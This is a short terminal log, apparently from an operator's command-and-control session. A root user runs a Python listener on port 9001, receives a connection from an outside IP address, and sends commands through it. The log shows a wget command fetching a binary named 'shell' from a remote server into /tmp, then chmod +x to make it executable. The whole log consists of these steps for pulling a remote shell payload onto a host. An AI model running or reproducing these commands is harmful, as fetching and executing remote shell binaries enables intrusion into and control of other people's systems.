 root@ubuntu-s-1vcpu-2gb-sgp1-01:~# python3 server.py
Listening on 0.0.0.0:9001
Connection from ('3.15.45.133', 36594)
Enter Python command: wget http://152.42.170.205:54320/shell -O /tmp/shell
--2025-09-13 14:51:38--  http://152.42.170.205:54320/shell
Connecting to 152.42.170.205:54320... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16232 (16K) [application/octet-stream]
Saving to: ‘/tmp/shell’
0K .......... ..... 100% 68.8K=0.2s
2025-09-13 14:51:38 (68.8 KB/s) - ‘/tmp/shell’ saved [16232/16232]
Enter Python command: chmod +x /tmp/shell